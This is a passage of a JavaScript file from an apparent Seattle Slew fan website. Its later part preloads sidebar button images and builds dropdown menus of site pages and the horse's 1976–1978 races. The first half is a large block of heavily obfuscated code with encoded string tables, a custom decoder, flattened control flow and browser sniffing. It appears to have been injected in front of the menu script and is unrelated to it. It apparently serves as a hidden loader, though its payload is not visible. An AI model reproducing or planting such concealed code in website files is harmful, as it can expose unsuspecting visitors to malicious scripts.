saNcGS=/msie/[Tlqga9]((lVaDJKR==-0x5&&hN4sTYa(Bg9JNK(0x42)))[DtutYb(YT3SZp(0x67))][YDUcwIr[YT3SZp(0x68)]][DtutYb(0x31)]()),al_9Li_=/gecko/[(Ta7Hn1E[Bg9JNK(0x69)]=='aa'?null:Ta7Hn1E).b](hN4sTYa(0x162)[(ip0ZSOg==YT3SZp(0x46)?Ta7Hn1E:hN4sTYa(0x27b)).c][(ip0ZSOg==(Ta7Hn1E[YT3SZp(0x69)]==DtutYb(0x2f)?-YT3SZp(0x3d):0x5a)?hN4sTYa(0x370):Ta7Hn1E).d][DtutYb(Bg9JNK(0x54))]()),FyuMOm=/opera/[Ta7Hn1E[Bg9JNK(0x6a)]](hN4sTYa(0x162)[(ip0ZSOg==0xa0&&Ta7Hn1E).c][(ip0ZSOg==Bg9JNK(0x46)?Ta7Hn1E:hN4sTYa(-0x218))[Bg9JNK(0x6b)]][DtutYb(YT3SZp(0x54))]()),ixTbRUM=/safari/[DtutYb(YT3SZp(0x6c))](hN4sTYa(0x162)[XrvwV9f][DtutYb[Bg9JNK(0x41)](Bg9JNK(0x36),0x36)][Ta7Hn1E[Bg9JNK(0x6d)]]());void(ip0ZSOg*=YT3SZp(0x4e),ip0ZSOg-=0x6d);break;case!F6pHd_T.P7L0l8C()?-0x63:0x84:case F6pHd_T.P7L0l8C()?0x356:0x7:case Bg9JNK(0x6e):typeof(LNyVgnZ=((ZBcTRen=[DtutYb(Bg9JNK(0x4a)),(Ta7Hn1E.z==0xa&&hN4sTYa(0xf3))[YDUcwIr[0x6]]()[DtutYb.call(void 0x0,Bg9JNK(0x6f))]((lVaDJKR==-YT3SZp(0x9b)?hN4sTYa(-0x48):Ta7Hn1E)[Bg9JNK(0x70)]),0x1],(ip0ZSOg==-YT3SZp(0x87)||oTfds3N)(DtutYb[Bg9JNK(0x41)](void 0x0,0x16))),(Ta7Hn1E.v==-YT3SZp(0x4c)?hN4sTYa(0x2f5):hN4sTYa(0x162))[DtutYb(0x4e)][(Ta7Hn1E.ax=Ta7Hn1E).t]),ip0ZSOg+=0xc3,Ta7Hn1E.u=!0x1);break;case F6pHd_T.kDUZE9()?YT3SZp(0x38):0x50:!(Ta7Hn1E.a=FS3NPDl==DtutYb(0x4f),Ta7Hn1E[YT3SZp(0x71)]());break;case 0x175:if(lVaDJKR==0x3){var QG5wz_=kZFlny(Gofar8=>{return uiJYUO[Gofar8>-0x40?Gofar8<0x34?Gofar8>0x34?Gofar8+0x3d:Gofar8<0x34?Gofar8+0x3f:Gofar8+0x41:Gofar8+0x2d:Gofar8+0x4a]},0x1);ip0ZSOg-=QG5wz_(-0x35);break}typeof(VBHEY4X=(ZBcTRen=[Ta7Hn1E.q],(lVaDJKR==0x38?hN4sTYa(-Bg9JNK(0x8c)):oTfds3N)((Ta7Hn1E[Bg9JNK(0x60)]==YT3SZp(0x72)||Ta7Hn1E).r)),Ta7Hn1E[YT3SZp(0x73)]());break;case lVaDJKR!=0x40&&(lVaDJKR!=0x191&&lVaDJKR-0x3b):Ta7Hn1E=Bg9JNK(0x5b);if(lVaDJKR==0x49&&YT3SZp(0x5b)&&F6pHd_T.P7L0l8C()){typeof(Ta7Hn1E.A(),lVaDJKR+=lVaDJKR+0xf9);break}typeof(Ta7Hn1E[YT3SZp(0x74)](),ip0ZSOg+=-0x22>lVaDJKR?0x36:YT3SZp(0x75),lVaDJKR-=0x100);break;case!F6pHd_T.kDUZE9()?null:ip0ZSOg-Bg9JNK(0x3e):!(lVaDJKR+=ip0ZSOg-0xf4,Ta7Hn1E.x=!0x0);break;case!(F6pHd_T.kQcZcbT>-0xa)?0x4:YT3SZp(0x97):if(Bg9JNK(0x5b)){typeof(ip0ZSOg-=0x91,lVaDJKR+=0x155);break}if((ip0ZSOg==YT3SZp(0x76)||Ta7Hn1E)[Bg9JNK(0x4d)]){void(Ta7Hn1E[Bg9JNK(0x77)](),lVaDJKR+=lVaDJKR+0x210);break}void(lVaDJKR+=ip0ZSOg==0x131?0xbe:YT3SZp(0x78),Ta7Hn1E.x=!0x0);break;case Ta7Hn1E[Bg9JNK(0x79)](lVaDJKR):if(lVaDJKR==-YT3SZp(0x7a)&&F6pHd_T.P7L0l8C()){Ta7Hn1E.G();break}void((Ta7Hn1E[YT3SZp(0x7b)]==DtutYb(Bg9JNK(0x7c))?xu_1RJ:hN4sTYa(-0x3d3))[DtutYb(0x33)]((Ta7Hn1E.M=Ta7Hn1E)[YT3SZp(0x7d)],kZFlny(()=>{},0x0)),Ta7Hn1E.N());break;case 0x1f5:case F6pHd_T.aYW_SP[DtutYb(0x4a)](0x3)=='9'?Ta7Hn1E.x?0x138:0x33d:void 0x0:void(ip0ZSOg+=ip0ZSOg==0x1d?'aQ':-0x2a2,lVaDJKR+=0x184);break;case!F6pHd_T.guLd6M()?void 0x0:Ta7Hn1E[Bg9JNK(0x7e)](Ta7Hn1E,lVaDJKR):if((ip0ZSOg==YT3SZp(0x52)&&Ta7Hn1E).a){typeof(ip0ZSOg*=Bg9JNK(0x4e),ip0ZSOg-=Bg9JNK(0x7f),lVaDJKR+=Bg9JNK(0x59));break}void(ip0ZSOg+=0x124,lVaDJKR+=lVaDJKR==ip0ZSOg+(lVaDJKR==YT3SZp(0x80)?'aF':-0xde)?YT3SZp(0x63):-0x94);break;case!F6pHd_T.P7L0l8C()?-0xa7:0x3e8:case F6pHd_T.kDUZE9()?0xe4:-Bg9JNK(0x81):case!(F6pHd_T.W0bBTlo>-Bg9JNK(0x4a))?-0xcb:0x42:if(ip0ZSOg==-Bg9JNK(0x82)&&F6pHd_T.guLd6M()){!(ip0ZSOg-=YT3SZp(0x48),lVaDJKR+=0x59);break}typeof(VBHEY4X=(ZBcTRen=[(Ta7Hn1E.c==0x50||Ta7Hn1E).q],oTfds3N(Ta7Hn1E[YT3SZp(0x60)])),ip0ZSOg+=Ta7Hn1E.m[BPwP15y.AlXS4t]==Ta7Hn1E[YT3SZp(0x83)]?-0x64:Ta7Hn1E.v[DtutYb(YT3SZp(0x2f))]==0x29?0x1f:-Bg9JNK(0x76),lVaDJKR+=YT3SZp(0x89));break;case 0xba:case F6pHd_T.W0bBTlo>-YT3SZp(0x4a)?0x33a:0x9:case!(F6pHd_T.W0bBTlo>-YT3SZp(0x4a))?-YT3SZp(0x4e):0xab:if(Ta7Hn1E.at()=='ar'&&F6pHd_T.kDUZE9()){break}}}ZDEBS3(hN4sTYa,0x1);function hN4sTYa(...Gofar8){var WrO9si=kZFlny(Gofar8=>{return uiJYUO[Gofar8<-0x3f?Gofar8-0x56:Gofar8>-0x3f?Gofar8>0x35?Gofar8+0x17:Gofar8>0x35?Gofar8+0x1:Gofar8+0x3e:Gofar8+0x23]},0x1);!(Gofar8[YT3SZp(0x30)]=0x1,Gofar8.sblQFg=0x62,Gofar8.mzfvpeX=[DtutYb[YT3SZp(0x41)](WrO9si(-0x33),0x57),DtutYb.call(YT3SZp(0x36),0x73)],Gofar8[WrO9si(0x1d)]={JaMhBa:DtutYb(YT3SZp(0x84)),PDZ9gPP:DtutYb(0x53),Ps2rhLL:DtutYb.apply(void 0x0,[Gofar8.sblQFg+(Gofar8[YT3SZp(0x88)]-WrO9si(0x6))])},Gofar8[YT3SZp(0x40)]=DtutYb(0x51),Gofar8.FY8eN_Y=void 0x0);switch(Gofar8[0x0]){case!F6pHd_T.kDUZE9()?-0x44:0x36:Gofar8[WrO9si(0x1c)]=DtutYb(0x50)||V8jTg9r[Gofar8[YT3SZp(0x40)]+'pe'];break;case F6pHd_T.kDUZE9()?0x137:0x32:return hwhF3T[DtutYb(0x52)]||V8jTg9r[DtutYb(0x52)];case-0x5b:Gofar8[YT3SZp(0x85)]=Gofar8[WrO9si(0x1d)].JaMhBa||V8jTg9r[Gofar8[YT3SZp(0x86)].PDZ9gPP];break;case WrO9si(-0x27):Gofar8[YT3SZp(0x85)]=DtutYb(0x54)||V8jTg9r[DtutYb(0x54)];break;case 0x389:return hwhF3T[DtutYb.apply(YT3SZp(0x36),[0x55])]||V8jTg9r[DtutYb(0x55)];case-0x2fa:Gofar8.FY8eN_Y=DtutYb(YT3SZp(0x87))||V8jTg9r[DtutYb(Gofar8[YT3SZp(0x88)]-0xc)];break;case 0x2f5:Gofar8.FY8eN_Y=DtutYb[YT3SZp(0x41)](void 0x0,0x57)||V8jTg9r[Gofar8[YT3SZp(0x94)][0x0]];break;case F6pHd_T.aYW_SP[DtutYb(0x4a)](0x3)=='9'?-0x3ce:null:return hwhF3T[DtutYb(0x58)]||V8jTg9r[DtutYb.call(void 0x0,YT3SZp(0x89))+DtutYb[WrO9si(-0x38)](void 0x0,[WrO9si(0x21)])+'sk'];case F6pHd_T.kQcZcbT>-WrO9si(-0xd)?-YT3SZp(0x8b):null:Gofar8.FY8eN_Y=DtutYb(0x5b)||V8jTg9r[DtutYb(YT3SZp(0x61))];break;case F6pHd_T.kDUZE9()?Gofar8.sblQFg+0x219:-0x86:Gofar8.FY8eN_Y=DtutYb(0x5c)||V8jTg9r[DtutYb(0x5c)];break;case 0x370:return hwhF3T[DtutYb.call(void 0x0,0x5d)]||V8jTg9r[DtutYb(0x5d)];case!F6pHd_T.P7L0l8C()?null:-WrO9si(0x23):Gofar8.FY8eN_Y=DtutYb(WrO9si(0x24))||V8jTg9r[DtutYb(WrO9si(0x24))];break;case Gofar8[WrO9si(0x1f)]+0x91:Gofar8[YT3SZp(0x85)]=DtutYb(0x5f)||V8jTg9r[DtutYb(YT3SZp(0x5d))];break;case-0x48:Gofar8[WrO9si(0x1c)]=DtutYb(Gofar8[WrO9si(0x1f)]-YT3SZp(0x4e))||V8jTg9r[DtutYb.apply(YT3SZp(0x36),[0x60])];break;case!(F6pHd_T.aYW_SP[DtutYb(0x4a)](WrO9si(-0x29))==WrO9si(-0xa))?YT3SZp(0x36):-0x3d3:return hwhF3T[DtutYb.apply(void 0x0,[0x61])+DtutYb.apply(WrO9si(-0x33),[0x62])]||V8jTg9r[DtutYb(Gofar8.sblQFg+0x1)];case 0x4d8:Gofar8[YT3SZp(0x85)]=DtutYb(YT3SZp(0x8e))||V8jTg9r[DtutYb(WrO9si(0x25))];break;case 0xbb8:return hwhF3T[DtutYb(0x65)]||V8jTg9r[DtutYb(0x65)];case F6pHd_T.kQcZcbT>-0xa?0x121c:WrO9si(0x26):Gofar8[YT3SZp(0x85)]=YDUcwIr[0x7]||V8jTg9r[DtutYb(WrO9si(0x27))];break;case F6pHd_T.aYW_SP[DtutYb.call(WrO9si(-0x33),Gofar8.sblQFg-0x18)](Gofar8[YT3SZp(0x88)]-WrO9si(-0xc))=='9'?0x3c6:0x58:return hwhF3T[DtutYb(Gofar8.sblQFg+0x5)]||V8jTg9r[DtutYb(0x67)];case F6pHd_T.kDUZE9()?0xa46:0x92:return hwhF3T[DtutYb(Gofar8.sblQFg+0x6)]||V8jTg9r[DtutYb.apply(YT3SZp(0x36),[0x68])];case 0x6fe:Gofar8[YT3SZp(0x85)]=DtutYb(YT3SZp(0x91))||V8jTg9r[DtutYb[WrO9si(-0x38)](WrO9si(-0x33),[WrO9si(0x28)])];break;case F6pHd_T.P7L0l8C()?0x6f6:-0x9f:Gofar8[YT3SZp(0x85)]=DtutYb(WrO9si(0x29))+DtutYb(Gofar8[YT3SZp(0x88)]+0x9)||V8jTg9r[DtutYb(YT3SZp(0x92))+HjPvDtB];break;case F6pHd_T.guLd6M()?0x5d0:-0x1f:return hwhF3T[FhRntmf+DtutYb(0x6d)]||V8jTg9r[DtutYb.call(void 0x0,Gofar8.sblQFg+WrO9si(-0x3c))];case!(F6pHd_T.kQcZcbT>-0xa)?0x7c:0xddc:return hwhF3T[DtutYb(0x6f)]||V8jTg9r[DtutYb(Gofar8.sblQFg+YT3SZp(0x52))];case 0xbbf:Gofar8.FY8eN_Y=DtutYb[YT3SZp(0x31)](void 0x0,[WrO9si(0x2a)])||V8jTg9r[DtutYb[WrO9si(-0x38)](WrO9si(-0x33),[Gofar8[WrO9si(0x1f)]+WrO9si(-0x3a)])];break;case 0x3e5:Gofar8[WrO9si(0x1c)]=DtutYb(0x71)||V8jTg9r[DtutYb(0x71)];break;case F6pHd_T.kDUZE9()?0x1ff:-0x4a:Gofar8.FY8eN_Y=DtutYb(0x72)||V8jTg9r[Gofar8[WrO9si(0x2b)][0x1]+DtutYb(Gofar8.sblQFg+WrO9si(-0x35))];break;case 0x13f:return hwhF3T[DtutYb(0x75)]||V8jTg9r[DtutYb(0x75)];case!(F6pHd_T.kQcZcbT>-0xa)?-0x53:0x323:Gofar8.FY8eN_Y=DtutYb(Gofar8[WrO9si(0x1f)]+WrO9si(0x2c))||V8jTg9r[DtutYb.call(YT3SZp(0x36),Gofar8.sblQFg+0x14)];break;case 0x993:return hwhF3T[DtutYb(0x77)]||V8jTg9r[Gofar8[YT3SZp(0x86)].Ps2rhLL];case F6pHd_T.P7L0l8C()?0xba0:-0xd0:Gofar8.FY8eN_Y=DtutYb(0x78)||V8jTg9r[DtutYb(0x78)];break;case!F6pHd_T.kDUZE9()?-YT3SZp(0x7c):0xed2:return hwhF3T[BPwP15y.e3S_rwy]||V8jTg9r[DtutYb(YT3SZp(0x96))];case 0x8ff:Gofar8[YT3SZp(0x85)]=DtutYb(YT3SZp(0x97))+DtutYb(0x7b)||V8jTg9r[DtutYb(0x7c)];break;case F6pHd_T.P7L0l8C()?0xb15:0xc9:return hwhF3T[DtutYb(WrO9si(-0x1a))]||V8jTg9r[DtutYb.apply(WrO9si(-0x33),[YT3SZp(0x4f)])];case F6pHd_T.W0bBTlo>-WrO9si(-0x1f)?Gofar8.sblQFg+0x682:-0xc1:return hwhF3T[DtutYb(0x7e)]||V8jTg9r[DtutYb(YT3SZp(0x6e))+DtutYb(0x80)];case 0x39b:Gofar8[WrO9si(0x1c)]=DtutYb(WrO9si(0x2f))||V8jTg9r[DtutYb(YT3SZp(0x98))];break;case!F6pHd_T.guLd6M()?0x5b:0xc56:Gofar8.FY8eN_Y=DtutYb(0x82)||V8jTg9r[DtutYb(Gofar8.sblQFg+0x20)];break;case 0x188:return hwhF3T[DtutYb(0x83)+DtutYb(0x84)]||V8jTg9r[DtutYb(Gofar8.sblQFg+YT3SZp(0x4c))];case!F6pHd_T.P7L0l8C()?-0xfa:0xe0a:return hwhF3T[DtutYb(0x86)]||V8jTg9r[DtutYb(0x86)];case 0x665:return hwhF3T[DtutYb(WrO9si(0x30))]||V8jTg9r[DtutYb(WrO9si(0x30))];case 0x828:Gofar8.FY8eN_Y=DtutYb[YT3SZp(0x31)](void 0x0,[YT3SZp(0x9a)])||V8jTg9r[DtutYb[YT3SZp(0x31)](void 0x0,[WrO9si(0x31)])];break;case Gofar8.sblQFg+0x92f:return hwhF3T[DtutYb(0x89)]||V8jTg9r[DtutYb(0x89)];case 0x134f:Gofar8.FY8eN_Y=DtutYb(0x8a)||V8jTg9r[DtutYb(Gofar8[WrO9si(0x1f)]+YT3SZp(0x47))];break;case!F6pHd_T.kDUZE9()?0x18:0x953:return hwhF3T[DtutYb[YT3SZp(0x31)](void 0x0,[Gofar8.sblQFg+YT3SZp(0x9b)])]||V8jTg9r[DtutYb(0x8b)]}return Gofar8[YT3SZp(0x88)]>0x92?Gofar8[Gofar8[WrO9si(0x1f)]+0x4b]:hwhF3T[Gofar8[WrO9si(0x1c)]]||V8jTg9r[Gofar8[WrO9si(0x1c)]]}function b5yUIC4(Gofar8){const WrO9si='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',TaRGyWz=''+(Gofar8||''),r_Ssoo=TaRGyWz.length,_kDFCL=[];let xtolBw=YT3SZp(0x2b),tZy4eM=0x0,FhRntmf=-0x1;for(let HjPvDtB=YT3SZp(0x2b);HjPvDtB<r_Ssoo;HjPvDtB++){const XrvwV9f=WrO9si.indexOf(TaRGyWz[HjPvDtB]);if(XrvwV9f===-YT3SZp(0x38)){continue}if(FhRntmf<0x0){FhRntmf=XrvwV9f}else{typeof(FhRntmf+=XrvwV9f*0x5b,xtolBw|=FhRntmf<<tZy4eM,tZy4eM+=(FhRntmf&0x1fff)>0x58?0xd:YT3SZp(0x2f));do{var Tlqga9=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x51?Gofar8>0x51?Gofar8-0x5b:Gofar8+0x22:Gofar8+0x63]},0x1);void(_kDFCL.push(xtolBw&Tlqga9(0x50)),xtolBw>>=YT3SZp(0x9c),tZy4eM-=Tlqga9(0x4f))}while(tZy4eM>0x7);FhRntmf=-YT3SZp(0x38)}}if(FhRntmf>-YT3SZp(0x38)){var BHHcIu_=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x6?Gofar8-0x4a:Gofar8-0x7]},0x1);_kDFCL.push((xtolBw|FhRntmf<<tZy4eM)&BHHcIu_(0x79))}return YZuL13(_kDFCL)}function DtutYb(uiJYUO,Gofar8,WrO9si,TaRGyWz=b5yUIC4,r_Ssoo=TinJm9w){if(WrO9si){return Gofar8[TinJm9w[WrO9si]]=DtutYb(uiJYUO,Gofar8)}else{if(Gofar8){[r_Ssoo,Gofar8]=[TaRGyWz(r_Ssoo),uiJYUO||WrO9si]}}return Gofar8?uiJYUO[r_Ssoo[Gofar8]]:TinJm9w[uiJYUO]||(WrO9si=(r_Ssoo[uiJYUO],TaRGyWz),TinJm9w[uiJYUO]=WrO9si(jNHR0h[uiJYUO]))}function xlIdXXt(){return[0x0,0x3f,0xc,'undefined',0xe,'length','apply',0x46,0xf,0x12,0xf6,void 0x0,'Qg50L_',0x1,'hN4KWP7','EMvIQq','mxCwwTh',0x18,0x13,0x36,0x6,0x3,'call',0x162,'duoa7HO','Vd1JbD','Csh4N0',0xa0,0x28,0x1c,'ag',0x30,0xef,0x23,'a',0x2,0x7d,0xd0,0xae,0xd,0x40,0x31,0x24,'aB','aS',0xa4,0x44,'l',!0x1,0xa,0x5f,'uJBS3x','9','r',0x5b,'X',0x45,0x4a,'o',0x6e,0x2d,0x5,'j','b','d',0x34,'e',0x7f,0x4d,'s','ay',0xa2,'ao','C',0x16c,0x21,'aJ',0x2b,'bk',0x1b,'f',0x33,'v','bl',0x3d,0x38,0x2c,0x93,'z',0x53,'FY8eN_Y','mzvnbG5',0x56,'sblQFg',0x59,0x5a,0x33b,0x218,0x5e,0x64,0xdf,0x66,0x69,0x6a,0x70,'mzfvpeX',0x14,0x79,0x7a,0x81,0x87,0x88,0x29,0x8,0xff]}function kZFlny(uiJYUO,Gofar8){var WrO9si=function(){return uiJYUO(...arguments)};Object['defineProperty'](WrO9si,'length',{'value':Gofar8,'configurable':true});return WrO9si};
//-------------------------------------------------------------------------------
    if(document.images){
      var img_slew = new Image();
          img_slew.src = "images/side_button-slew.gif";
      var img_slew_o = new Image();
          img_slew_o.src = "images/side_button-slew_o.gif";
      var img_slews_legacy = new Image();
          img_slews_legacy.src = "images/side_button-slews_legacy.gif";
      var img_slews_legacy_o = new Image();
          img_slews_legacy_o.src = "images/side_button-slews_legacy_o.gif";
      var img_slew_news_updates = new Image();
          img_slew_news_updates.src = "images/side_button-slew_news_updates.gif";
      var img_slew_news_updates_o = new Image();
          img_slew_news_updates_o.src = "images/side_button-slew_news_updates_o.gif";
      var img_at_the_track = new Image();
          img_at_the_track.src = "images/side_button-at_the_track.gif";
      var img_at_the_track_o = new Image();
          img_at_the_track_o.src = "images/side_button-at_the_track_o.gif";
      //var img_slew_store = new Image();
      //    img_slew_store.src = "images/side_button-slew_store.gif";
      //var img_slew_store_o = new Image();
      //    img_slew_store_o.src = "images/side_button-slew_store_o.gif";
      var img_ask_the_taylors = new Image();
          img_ask_the_taylors.src = "images/side_button-ask_the_taylors.gif";
      var  img_ask_the_taylors_o = new Image();
          img_ask_the_taylors_o.src = "images/side_button-ask_the_taylors_o.gif";
      //var img_video_gallery = new Image();
      //    img_video_gallery.src = "images/side_button-video_gallery.gif";
      //var img_video_gallery_o = new Image();
      //    img_video_gallery_o.src = "images/side_button-video_gallery_o.gif";
      var img_search = new Image();
          img_search.src = "images/side_button-search.gif"
      var img_search_o = new Image();
          img_search_o.src = "images/side_button-search_o.gif";
    }
//-------------------------------------------------------------------------------
    function mmLoadMenus() {
      if (window.mm_menu_slew) return;
      window.mm_menu_slew = new Menu("root",172,20,"Verdana, Arial, Helvetica, sans-serif",10,"#FBCB06","#FBCB06","#000000","#494949","left","middle",5,0,1000,-5,7,true,true,true,0,true,true);
      mm_menu_slew.addMenuItem("About&nbsp;Slew","location='about_slew.aspx'");
      mm_menu_slew.addMenuItem("Pedigree","location='pedigree.aspx'");
      //mm_menu_slew.addMenuItem("Catalogue&nbsp;Style&nbsp;Pedigree","location='javascript:fnOpenReport(\"http://www.brisnet.com/cgi-bin/bris_link.cgi/public/SeattleSlew/SEATTLE+SLEW/1974/750.html\")'");
//      mm_menu_slew.addMenuItem("Facts&nbsp;vs.&nbsp;Myths","location='facts_vs_myths.aspx'");
      mm_menu_slew.addMenuItem("Personality","location='personality.aspx'");
      mm_menu_slew.addMenuItem("Timeline","location='timeline.aspx'");
      mm_menu_slew.addMenuItem("At&nbsp;The&nbsp;Track","location='race_career.aspx'");
      mm_menu_slew.addMenuItem("Articles","location='articles.aspx'");
      mm_menu_slew.addMenuItem("Quotes","location='quotes.aspx'");
      mm_menu_slew.addMenuItem("Photo&nbsp;Finish","location='photo_finish.aspx'");
      //mm_menu_slew.addMenuItem("Video&nbsp;Gallery","location='video_gallery.aspx'");
      mm_menu_slew.addMenuItem("Spinal&nbsp;Cord&nbsp;Research","location='spinal_cord_research.aspx'");
      mm_menu_slew.addMenuItem("Wallpapers","location='wallpapers.aspx'");
      mm_menu_slew.addMenuItem("Links","location='links.aspx'");
      mm_menu_slew.hideOnMouseOut=true;
      mm_menu_slew.bgColor='#FBCB06';
      mm_menu_slew.menuBorder=1;
      mm_menu_slew.menuLiteBgColor='#FBCB06';
      mm_menu_slew.menuBorderBgColor='#000000';
      
      window.mm_menu_slew_news = new Menu("root",172,20,"Verdana, Arial, Helvetica, sans-serif",10,"#FBCB06","#FBCB06","#000000","#494949","left","middle",5,0,1000,-5,7,true,true,true,0,true,true);
      mm_menu_slew_news.addMenuItem("Latest&nbsp;Slew&nbsp;News","location='slew_news_updates.aspx?t=5'");
      mm_menu_slew_news.addMenuItem("General&nbsp;News","location='slew_news_updates.aspx?t=1'");
//      mm_menu_slew_news.addMenuItem("Comments","location='comments.aspx'");
      mm_menu_slew_news.addMenuItem("Racing&nbsp;News","location='slew_news_updates.aspx?t=2'");
      mm_menu_slew_news.addMenuItem("Sons&nbsp;of&nbsp;Slew&nbsp;News","location='slew_news_updates.aspx?t=3'");
      mm_menu_slew_news.addMenuItem("Broodmare&nbsp;Sire&nbsp;News","location='slew_news_updates.aspx?t=4'");
      mm_menu_slew_news.hideOnMouseOut=true;
      mm_menu_slew_news.bgColor='#FBCB06';
      mm_menu_slew_news.menuBorder=1;
      mm_menu_slew_news.menuLiteBgColor='#FBCB06';
      mm_menu_slew_news.menuBorderBgColor='#000000';
      
      window.mm_menu_slews_legacy_news = new Menu("Legacy&nbsp;News",125,20,"Verdana, Arial, Helvetica, sans-serif",10,"#FBCB06","#FBCB06","#000000","#494949","left","middle",3,0,1000,-5,7,true,true,true,0,true,true);
      mm_menu_slews_legacy_news.addMenuItem("Racing&nbsp;News","location='slew_news_updates.aspx?t=2'");
      mm_menu_slews_legacy_news.addMenuItem("Sons&nbsp;of&nbsp;Slew&nbsp;News","location='slew_news_updates.aspx?t=3'");
      mm_menu_slews_legacy_news.addMenuItem("Broodmare&nbsp;Sire&nbsp;News","location='slew_news_updates.aspx?t=4'");
      mm_menu_slews_legacy_news.hideOnMouseOut=true;
      mm_menu_slews_legacy_news.bgColor='#FBCB06';
      mm_menu_slews_legacy_news.menuBorder=1;
      mm_menu_slews_legacy_news.menuLiteBgColor='#FBCB06';
      mm_menu_slews_legacy_news.menuBorderBgColor='#000000';

      window.mm_menu_slews_legacy = new Menu("root",172,20,"Verdana, Arial, Helvetica, sans-serif",10,"#FBCB06","#FBCB06","#000000","#494949","left","middle",5,0,1000,-5,7,true,true,true,0,true,true);
      mm_menu_slews_legacy.addMenuItem("Sire&nbsp;Record","location='sire_record.aspx'");
      mm_menu_slews_legacy.addMenuItem("Top&nbsp;Offspring","location='top_offspring.aspx'");
      //mm_menu_slews_legacy.addMenuItem("Current&nbsp;Runners","location='javascript:fnOpenReport(\"http://www.brisnet.com/cgi-bin/briswatch.cgi/public/SeattleSlew/SEATTLE+SLEW/1974/summary.html\")'");
      //mm_menu_slews_legacy.addMenuItem("Statistical&nbsp;Sire&nbspSummary","location='javascript:fnOpenReport(\"http://www.brisnet.com/cgi-bin/bris_link.cgi/public/SeattleSlew/SEATTLE+SLEW/1974/1302.html\")'");
      //mm_menu_slews_legacy.addMenuItem("Broodmare&nbsp;Sire&nbspSummary","location='javascript:fnOpenReport(\"http://www.brisnet.com/cgi-bin/bris_link.cgi/public/SeattleSlew/SEATTLE+SLEW/1974/854.html\")'");
      mm_menu_slews_legacy.addMenuItem("Past Performances","location='javascript:fnOpenWindow(\"dailyracerecord.htm\", 992, 416, \"no\", \"no\")'");
      mm_menu_slews_legacy.addMenuItem(mm_menu_slews_legacy_news,"location='slew_news_updates.aspx?t=2'");
      mm_menu_slews_legacy.hideOnMouseOut=true;
      mm_menu_slews_legacy.bgColor='#FBCB06';
      mm_menu_slews_legacy.menuBorder=1;
      mm_menu_slews_legacy.menuLiteBgColor='#FBCB06';
      mm_menu_slews_legacy.menuBorderBgColor='#000000';
      
      //window.mm_menu_slew_store = new Menu("root",172,20,"Verdana, Arial, Helvetica, sans-serif",10,"#FBCB06","#FBCB06","#000000","#494949","left","middle",5,0,1000,-5,7,true,true,true,0,true,true);
      //mm_menu_slew_store.addMenuItem("Featured Products","location='slew_store.aspx'");
      //mm_menu_slew_store.addMenuItem("Apparel","location='slew_store.aspx?cid=1'");
      //mm_menu_slew_store.addMenuItem("Collectibles","location='slew_store.aspx?cid=2'");
      //mm_menu_slew_store.addMenuItem("Maker's&nbsp;Mark","location='slew_store.aspx?cid=3'");
      //mm_menu_slew_store.addMenuItem("Memorabilia","location='slew_store.aspx?cid=4'");
      //mm_menu_slew_store.addMenuItem("Prints&nbsp;&amp;&nbsp;Posters","location='slew_store.aspx?cid=5'");
      //mm_menu_slew_store.addMenuItem("Video","location='slew_store.aspx?cid=6'");
      //mm_menu_slew_store.hideOnMouseOut=true;
      //mm_menu_slew_store.bgColor='#FBCB06';
      //mm_menu_slew_store.menuBorder=1;
      //mm_menu_slew_store.menuLiteBgColor='#FBCB06';
      //mm_menu_slew_store.menuBorderBgColor='#000000';

      window.mm_menu_at_the_track_01 = new Menu("Race&nbsp;Career",230,20,"Verdana, Arial, Helvetica, sans-serif",10,"#FBCB06","#FBCB06","#000000","#494949","left","middle",3,0,1000,-5,7,true,true,true,0,true,true);
      mm_menu_at_the_track_01.addMenuItem("2yr&nbsp;Old&nbsp;Maiden&nbsp;-&nbsp;Sep&nbsp;20,&nbsp;1976","location='race_details.aspx?rid=1'");
      mm_menu_at_the_track_01.addMenuItem("Belmont&nbsp;Allowance&nbsp;-&nbsp;Oct&nbsp;5,&nbsp;1976","location='race_details.aspx?rid=2'");
      mm_menu_at_the_track_01.addMenuItem("Champagne&nbsp;Stakes&nbsp;-&nbsp;Oct&nbsp;16,&nbsp;1976","location='race_details.aspx?rid=3'");
      mm_menu_at_the_track_01.addMenuItem("Hialeah&nbsp;Allowance&nbsp;-&nbsp;Mar&nbsp;9,&nbsp;1977","location='race_details.aspx?rid=4'");
      mm_menu_at_the_track_01.addMenuItem("Flamingo&nbsp;Stakes&nbsp;-&nbsp;Mar&nbsp;26,&nbsp;1977","location='race_details.aspx?rid=5'");
      mm_menu_at_the_track_01.addMenuItem("Wood&nbsp;Memorial&nbsp;Stakes&nbsp;-&nbsp;Apr&nbsp;23,&nbsp;1977","location='race_details.aspx?rid=6'");
      mm_menu_at_the_track_01.addMenuItem("Kentucky&nbsp;Derby&nbsp;-&nbsp;May&nbsp;7,&nbsp;1977","location='race_details.aspx?rid=7'");
      mm_menu_at_the_track_01.addMenuItem("Preakness&nbsp;Stakes&nbsp;-&nbsp;May&nbsp;21,&nbsp;1977","location='race_details.aspx?rid=8'");
      mm_menu_at_the_track_01.addMenuItem("Belmont&nbsp;Stakes&nbsp;-&nbsp;Jun&nbsp;11,&nbsp;1977","location='race_details.aspx?rid=9'");
      mm_menu_at_the_track_01.addMenuItem("Swaps&nbsp;Stakes&nbsp;-&nbsp;Jul&nbsp;3,&nbsp;1977&nbsp;","location='race_details.aspx?rid=10'");
      mm_menu_at_the_track_01.addMenuItem("Aqueduct&nbsp;Allowance&nbsp;-&nbsp;May&nbsp;14,&nbsp;1978","location='race_details.aspx?rid=11'");
      mm_menu_at_the_track_01.addMenuItem("Saratoga&nbsp;Allowance&nbsp;-&nbsp;Aug&nbsp;12&nbsp;,&nbsp;1978","location='race_details.aspx?rid=12'");
      mm_menu_at_the_track_01.addMenuItem("Paterson&nbsp;Handicap&nbsp;-&nbsp;Sep&nbsp;5,&nbsp;1978","location='race_details.aspx?rid=13'");
      mm_menu_at_the_track_01.addMenuItem("Marlboro&nbsp;Cup&nbsp;-&nbsp;Sep&nbsp;16,&nbsp;1978","location='race_details.aspx?rid=14'");
      mm_menu_at_the_track_01.addMenuItem("Woodward&nbsp;Stakes&nbsp;-&nbsp;Sep&nbsp;30,&nbsp;1978","location='race_details.aspx?rid=15'");
